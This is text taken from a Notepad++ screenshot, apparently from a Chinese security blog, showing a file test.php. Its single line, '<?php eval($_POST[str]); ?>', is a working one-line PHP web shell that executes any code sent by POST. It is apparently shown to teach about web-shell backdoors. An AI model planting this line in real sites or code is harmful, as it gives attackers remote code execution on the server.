 C:\Users\xiuzhang\Desktop\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php
1 <?php eval($_POST[str]); ?>
length : 28 lines : 1 Ln : 1 Col : 29 Sel : 0 | 0 Windows (CR LF) UTF-8 IN
blog.csdn.net/Eastmount